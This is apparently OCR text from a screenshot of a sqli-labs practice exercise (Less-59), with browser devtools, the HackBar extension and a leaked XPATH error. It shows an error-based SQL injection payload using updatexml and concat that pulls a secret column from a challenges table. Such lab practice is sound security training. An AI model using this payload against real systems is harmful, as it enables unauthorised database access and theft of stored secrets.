 Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~DQXSdT4NWGSDy0VvaQaySjWK~'
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-59/
?id=-1 and updatexml(1,concat(0x7e,(select group_concat(secret_THL2) from
challenges.g0i2302861),0x7e),1)
Post data Referer User Agent Cookies Clear All